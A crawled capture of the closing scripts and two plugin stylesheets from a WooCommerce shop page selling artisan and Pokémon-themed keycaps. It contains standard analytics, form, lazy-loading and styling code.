var fluentFormVars = {"ajaxUrl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.3","fluentform_version":"5.2.4","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
</script>
<script src="//hirosarts.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=5.2.4" id="fluent-form-submission-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"7747":{"name":"Axolotl artisan keycap","price":14.99},"53767":{"name":"Creepy White Gengar Pok\u00e9mon Keycap","price":29.5},"53756":{"name":"Pikachu Pok\u00e9mon Artisan Keycap","price":29.5},"53743":{"name":"Jirachi Pok\u00e9mon Artisan Keycap","price":29.5},"53739":{"name":"Gengar & Pikachu Pok\u00e9mon Backspace Keycap","price":37},"53735":{"name":"Pikachu & Squirtle Pok\u00e9mon Backspace Keycap","price":37},"53674":{"name":"Charmander & Squirtle Pok\u00e9mon Backspace Keycap","price":37}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":7747,"name":"Axolotl artisan keycap","categories":[{"name":"Artisan Keycaps"},{"name":"CLEARANCE"}],"prices":{"price":1499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7747"}}},"products":[{"id":7747,"name":"Axolotl artisan keycap","categories":[{"name":"Artisan Keycaps"},{"name":"CLEARANCE"}],"prices":{"price":1499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7747"}}},{"id":53767,"name":"Creepy White Gengar Pok\u00e9mon Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53767"}}},{"id":53756,"name":"Pikachu Pok\u00e9mon Artisan Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53756"}}},{"id":53743,"name":"Jirachi Pok\u00e9mon Artisan Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53743"}}},{"id":53739,"name":"Gengar & Pikachu Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53739"}}},{"id":53735,"name":"Pikachu & Squirtle Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53735"}}},{"id":53674,"name":"Charmander & Squirtle Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53674"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '210484605', 'ui': 'null', 'url': 'https://hirosarts.com', 'woo_version': '9.3.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '7747', 'pn': 'Axolotl artisan keycap', 'pc': 'Artisan Keycaps/CLEARANCE', 'pp': '14.99', 'pt': 'variable', });
 });
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
	const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
	const timer = setTimeout(load, 5000);
	const events = ["mouseover","keydown","touchmove","touchstart"];
	const trigger = () => {
		load();
		clearTimeout(timer);
		events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
	}
	events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
	<symbol id="icon-calendar" viewBox="0 0 24 24">
		<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
	</symbol>
	<symbol id="icon-folder" viewBox="0 0 24 24">
		<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
	</symbol>
	<symbol id="icon-arrow-next" viewBox="0 0 24 24">
		<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
	</symbol>
	<symbol id="icon-author" viewBox="0 0 24 24">
		<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
	</symbol>
	<symbol id="icon-question" viewBox="0 0 20 20">
		<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
	</symbol>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/css/styles.css?v=69742f82e9789&ver=6.6.2
body_size: 938
content:
#cs-stripe-loader {
    display: none;
}

.important-hide-stripe {
    display: none !important;
}

.cs-stripe-spinner {
    position: fixed;
    top: 43%;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    text-align: center
}

.cs-stripe-spinner:after {
    content: '';
    position: fixed;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: alpha(opacity=90);
    filter: alpha(opacity=90)
}

.cs-stripe-spinner:before {
    content: "";
    display: block;
    margin: 0 auto 10px;
    text-align: center;
    width: 34px;
    height: 34px;
    border-left: 8px solid #000;
    border-left: 8px solid rgba(0, 0, 0, .2);
    border-right: 8px solid #000;
    border-right: 8px solid rgba(0, 0, 0, .2);
    border-bottom: 8px solid #000;
    border-bottom: 8px solid rgba(0, 0, 0, .2);
    border-top: 8px solid #2180c0;
    border-radius: 50px;
    -webkit-animation: rotation .7s infinite linear;
    -moz-animation: rotation .7s infinite linear;
    -o-animation: rotation .7s infinite linear;
    animation: rotation .7s infinite linear
}

.cs-stripe-spinnerWithLockIcon {
    position: fixed;
    top: 40%;
    right: 0;
    bottom: 0;
    left: 13px;
    z-index: 9998;
    margin: 0;
    margin-top: -50px;
    text-align: center
}

.cs-stripe-spinnerWithLockIcon:after {
    content: '';
    position: fixed;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: alpha(opacity=90);
    filter: alpha(opacity=90)
}

.cs-stripe-spinnerWithLockIcon:before {
    content: "";
    display: block;
    margin: 0 auto 10px;
    text-align: center;
    width: 100px;
    height: 100px;
    border-left: 5px solid #000;
    border-left: 5px solid rgba(0, 0, 0, .2);
    border-right: 5px solid #000;
    border-right: 5px solid rgba(0, 0, 0, .2);
    border-bottom: 5px solid #000;
    border-bottom: 5px solid rgba(0, 0, 0, .2);
    border-top: 5px solid #2180c0;
    border-radius: 100%;
    -webkit-animation: cs-stripe-rotation .7s infinite linear;
    -moz-animation: cs-stripe-rotation .7s infinite linear;
    -o-animation: cs-stripe-rotation .7s infinite linear;
    animation: cs-stripe-rotation .7s infinite linear
}


@-webkit-keyframes cs-stripe-rotation {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-moz-keyframes cs-stripe-rotation {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-o-keyframes cs-stripe-rotation {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes cs-stripe-rotation {
    from {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(359deg)
    }
}

.SubmitButton {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
    text-transform: none;
    backface-visibility: hidden;
    border: 0;
    border-radius: 6px;
    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 2px 5px 0 rgba(50, 50, 93, 0.1), 0 1px 1px 0 rgba(0, 0, 0, 0.07);
    cursor: pointer;
    height: 44px;
    margin-top: 12px;
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    transform: translateZ(0);
    width: 100%;
    -webkit-appearance: button;
    transition: transform .15s ease, box-shadow .08s ease-in, -webkit-transform .15s ease;
    color: rgb(255, 255, 255);
}

.SubmitButton--complete-Shimmer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: translateX(calc(150% * -1));
    transition: opacity 0.2s ease;
    width: 150%;
    animation: shimmer-move 3s infinite ease;
    opacity: 1;
    background: linear-gradient(to right, rgba(0, 116, 212, 0) 0%, rgb(58, 139, 238) 50%, rgba(0, 116, 212, 0) 100%);
}

@keyframes shimmer-move {
    0% {
        -webkit-transform: translateX(calc(150% * -1));
        transform: translateX(calc(150% * -1))
    }
    to {
        -webkit-transform: translateX(150%);
        transform: translateX(150%)
    }
}


.SubmitButton-TextContainer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
}

.SubmitButton-Text {
    text-align: center;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    margin: 0;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    left: 0;
    line-height: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    transition: none;
}

.SubmitButton-IconContainer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: translateX(-16px);
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
    width: 100%;
}

.SubmitButton-Icon {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    display: flex;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    opacity: 1;
    transition: none;
}

.Icon--md.Icon--square {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    height: 16px;
    width: 16px;
}

/*.SubmitButton--complete:hover {*/
/*    background-color: rgb(0, 94, 187);*/
/*    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 6px 15px 0 rgba(50, 50, 93, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.1);*/
/*}*/

.SubmitButton--clickable:active, .SubmitButton--complete:active {
    -webkit-transform: scale(.99);
    -ms-transform: scale(.99);
    transform: scale(.99)
}

.SubmitButton--clickable:focus, .SubmitButton--complete:focus, .SubmitButton--incomplete:focus {
    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 6px 15px 0 rgba(50, 50, 93, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(50, 151, 211, 0.3);
}

.SubmitButton--complete:hover.SubmitButton--complete-Shimmer {
    opacity: .6
}


--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10
body_size: 2573
content:
.sp-wqv-content {
	position: relative;
	width: 90%;
	margin: 0 auto;
	padding: 0px;
	max-width: 900px;
	max-height: 450px;
	box-sizing: border-box;
	display: flex;
}

.wqv-product-info,
.wqv-product-images {
	height: auto;
}

.wqv-product-images {
	width: 50%;
	overflow: hidden;
	position: relative;
}

.wqv-product-images img {
	border-radius: 0 !important;
	box-shadow: inherit !important;
	display: block;
	width: 100%;
}

.wqv-product-info {
	width: 50%;
	overflow: auto;
	margin: 0;
	padding: 20px;
}

.wqv-product-info .wqv-product-content {
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	position: relative;
	padding: 0;
}

.wqv-product-info form.cart {
	overflow: hidden;
}

.wqv-product-info table.variations tbody td {
	padding-left: 0;
	background: transparent;
}

.wqv-product-info .woocommerce-variation-price {
	margin-bottom: 10px;
}

.wqv-product-info .quantity .minus,
.wqv-product-info .quantity .plus {
	display: none !important;
}

.woocommerce .wqv-product-info .quantity .qty,
.wqv-product-info .quantity .qty {
	max-width: 60px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	margin: 0 10px 0 0;
	padding: 0 4px;
	background-color: #f2f2f2;
	color: #43454b;
	outline: 0;
	border: 0;
	-webkit-appearance: none;
	box-sizing: border-box;
	font-weight: 400;
	box-shadow: 0 0 0;
	text-align: center;
	line-height: 35px;
}

.wqv-product-info .quantity {
	float: left;
	display: inline;
	width: auto;
	min-width: inherit !important;
	border: none;
	padding: 0;
	margin: 0;
}

.wqvp-product-info .product_meta>span {
	display: block;
	padding: 6px 0px;
	border-top: 1px solid #eaecee;
}

.wqv-product-info .woocommerce-product-rating {
	margin-bottom: 20px;
}

.wqv-product-info .woocommerce-product-rating .woocommerce-review-link {
	display: none !important;
}

.wqv-product-info .button {
	border: none;
	cursor: pointer;
	max-width: 100%;
	border-radius: 1px;
	display: inline-block;
	opacity: 1;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.wqv-product-info .button:focus {
	outline: 0;
}

#sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart,
#sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,
#wps-slider-section .sp-wqv-view-button.button.before_add_to_cart,
#wps-slider-section .sp-wqv-view-button.button.after_add_to_cart,
#wpsp-slider-section .sp-wqv-view-button.button.before_add_to_cart,
#wpsp-slider-section .sp-wqv-view-button.button.after_add_to_cart {
	display: inline-block;
}

#sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart,
#wps-slider-section .sp-wqv-view-button.button.before_add_to_cart,
#wpsp-slider-section .sp-wqv-view-button.button.before_add_to_cart {
	margin-right: 5px;
	margin-left: 0;
}

#sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,
#wps-slider-section .sp-wqv-view-button.button.after_add_to_cart,
#wpsp-slider-section .sp-wqv-view-button.button.after_add_to_cart {
	margin-left: 5px;
}

#sp-wqv-view-button.sp-wqv-view-button.button,
#wps-slider-section .sp-wqv-view-button.button,
#wpsp-slider-section .sp-wqv-view-button.button {
	font-size: 14px;
	line-height: 19px;
	text-align: center;
	font-weight: 600;
	padding: 9px 17px 9px 17px;
	display: inline-block;
	text-decoration: none;
	cursor: pointer;
	max-width: 100%;
	border-radius: 1px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

#sp-wqv-view-button.sp-wqv-view-button.button:focus,
#sp-wqv-view-button.sp-wqv-view-button.button:hover,
#sp-wqv-view-button.sp-wqv-view-button.button:active,
#wps-slider-section .sp-wqv-view-button.button:focus,
#wps-slider-section .sp-wqv-view-button.button:hover,
#wps-slider-section .sp-wqv-view-button.button:active,
#wpsp-slider-section .sp-wqv-view-button.button:focus,
#wpsp-slider-section .sp-wqv-view-button.button:hover,
#wpsp-slider-section .sp-wqv-view-button.button:active {
	outline: 0;
	text-decoration: none;
}

#sp-wqv-view-button.sp-wqv-view-button.button.below_product,
#wps-slider-section .sp-wqv-view-button.button.below_product,
#wpsp-slider-section .sp-wqv-view-button.button.below_product {
	margin-top: 5px
}

/* Fix Quick View alignment when it is at the below of Add-to-Cart button (on Twenty Twenty-Four theme). */
.wc-block-product-template__responsive>li:has(.sp-wqv-view-button.button.below_product) {
	text-align: center;
}

/* WooCommerce quick view ratings. */
.sp-wqv-content .star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1;
	font-size: 1em;
	width: 5.4em;
	font-family: WooCommerce
}

.sp-wqv-content .star-rating::before {
	content: "sssss";
	color: #cfc8d8;
	float: left;
	top: 0;
	left: 0;
	position: absolute
}

.sp-wqv-content .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em
}

.sp-wqv-content .star-rating span::before {
	content: "SSSSS";
	top: 0;
	position: absolute;
	left: 0
}

/* quick view button's icon positioning. */
#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
	margin-right: 5px;
	vertical-align: middle;
}

#sp-wqv-view-button.sp-wqv-view-button.wqv-right-icon i.wqv-icon {
	margin-left: 5px;
	vertical-align: middle;
}

#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	text-decoration: none;
}

.wqv-product-info .single_add_to_cart_button.disabled {
	opacity: 0.5;
	cursor: not-allowed;
}

#wqv-quick-view-content .wqv-product-info a.added_to_cart {
	display: inline-block;
	color: #fff;
}

/* ====== Fade effect ====== */
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 99999;
}

.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}

/* ====== Zoom in effect ====== */

.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
	transform: scale(0.8);
	opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/* ====== Newspaper effect ====== */

.mfp-newspaper .mfp-with-anim {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.5s;
	transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
	transform: scale(0) rotate(500deg);
	opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
}

/* ====== Move-horizontal effect ====== */

.mfp-move-horizontal .mfp-with-anim {
	opacity: 0;
	transition: all 0.3s;
	transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
	transform: translateX(50px);
	opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
}

/* ====== Move-from-top effect ====== */

.mfp-move-from-top .mfp-content {
	vertical-align: middle;
}

.mfp-move-from-top .mfp-with-anim {
	opacity: 0;
	transition: all 0.2s;
	transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
	opacity: 0;
	transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
